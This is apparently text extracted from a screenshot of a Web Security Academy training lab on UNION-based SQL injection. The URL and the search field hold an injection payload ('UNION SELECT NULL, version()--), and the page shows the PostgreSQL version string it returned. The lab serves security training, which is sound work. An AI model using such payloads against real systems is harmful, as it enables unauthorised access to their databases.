 https://acd21f9f1e1c820ac05b18440070004a.web-security-academy.net/filter?category=%27UNION+SELECT+NULL,+version()--
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT NULL, version()--
Refine your search:
All Food & Drink Gifts Pets Tech gifts Toys & Games
PostgreSQL 11.13 (Debian 11.13-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1) 6.3.0 20170516, 64-bit